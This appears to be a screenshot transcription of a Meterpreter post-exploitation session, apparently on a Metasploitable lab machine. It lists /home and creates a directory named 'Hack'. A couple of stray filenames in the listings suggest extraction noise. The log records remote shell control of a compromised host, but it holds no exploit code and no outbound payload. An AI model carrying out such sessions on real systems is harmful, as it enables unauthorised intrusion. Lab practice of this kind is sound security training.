 meterpreter > cd /home/
meterpreter > pwd
/home
meterpreter > ls
Listing: /home
==============
python_prog
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040666/rw-rw-rw- 4096 dir 2010-03-17 10:08:02 -0400 ftp
040666/rw-rw-rw- 4096 dir 2023-05-23 06:25:03 -0400 msfadmin
040666/rw-rw-rw- 4096 dir 2010-04-16 02:16:02 -0400 service
040666/rw-rw-rw- 4096 dir 2010-05-07 14:38:06 -0400 user
meterpreter > mkdir Hack
Creating directory: Hack
meterpreter > ls
Listing: /home
==============
ashed.txt
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040666/rw-rw-rw- 4096 dir 2023-06-16 10:40:41 -0400 Hack
040666/rw-rw-rw- 4096 dir 2010-03-17 10:08:02 -0400 ftp
040666/rw-rw-rw- 4096 dir 2023-05-23 06:25:03 -0400 msfadmin
040666/rw-rw-rw- 4096 dir 2010-04-16 02:16:02 -0400 service
040666/rw-rw-rw- 4096 dir 2010-05-07 14:38:06 -0400 user
meterpreter >